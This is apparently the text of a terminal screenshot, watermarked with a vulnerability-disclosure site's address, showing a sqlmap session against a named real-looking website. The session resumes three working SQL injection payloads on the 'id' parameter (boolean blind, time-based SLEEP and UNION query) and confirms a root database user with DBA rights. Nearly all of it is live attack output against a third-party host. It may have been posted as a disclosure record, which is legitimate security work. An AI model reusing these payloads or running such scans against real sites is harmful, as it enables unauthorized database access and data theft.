 o@o: /opt/sqlmap
11:07
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting at 11:07:18
[11:07:18] [INFO] resuming back-end DBMS 'mysql'
[11:07:19] [INFO] testing connection to the target URL
[11:07:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7422=7422 AND 'NtIA'='NtIA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HyiE) AND 'OGff'='OGff
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2531' UNION ALL SELECT NULL,NULL,CONCAT(0x7171716b71,0x425779514e72524d56727376774c467562636d4e6976556d5a4464564b794
86f715762734f54486c,0x7171627671),NULL,NULL-- -
---
[11:07:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.12
[11:07:19] [INFO] fetching current user
current user:    'root@localhost'
[11:07:19] [INFO] fetching current database
current database:    'kjw'
[11:07:19] [INFO] testing if current user is DBA
[11:07:19] [INFO] fetching current user
current user is DBA:    True
[11:07:19] [INFO] fetched data logged to text files under '/home/o/.sqlmap/output/www.stc.sh.cn'
[*] shutting down at 11:07:19
www.wooyun.org
o@o:/opt/sqlmap$